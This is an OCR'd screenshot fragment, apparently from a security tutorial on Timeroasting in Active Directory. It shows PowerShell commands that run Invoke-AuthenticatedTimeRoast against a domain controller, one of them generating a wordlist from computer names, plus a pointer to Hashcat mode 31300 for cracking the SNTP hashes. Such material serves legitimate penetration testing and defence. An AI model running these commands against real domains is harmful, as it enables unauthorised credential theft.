
resolves RIDs to hostnames through Active
Directory queries.
powershell
# Default execution
Invoke-AuthenticatedTimeRoast
 -
DomainController 
$DC_IP
# Generate wordlist based on computer 
names
Invoke-AuthenticatedTimeRoast
 -
DomainController 
$DC_IP
-
GenerateWordlist
Cracking SNTP hashes
SNTP hashes can be cracked using
Hashcat
mode
31300. This mode requires Hashcat v7.0.0 or later;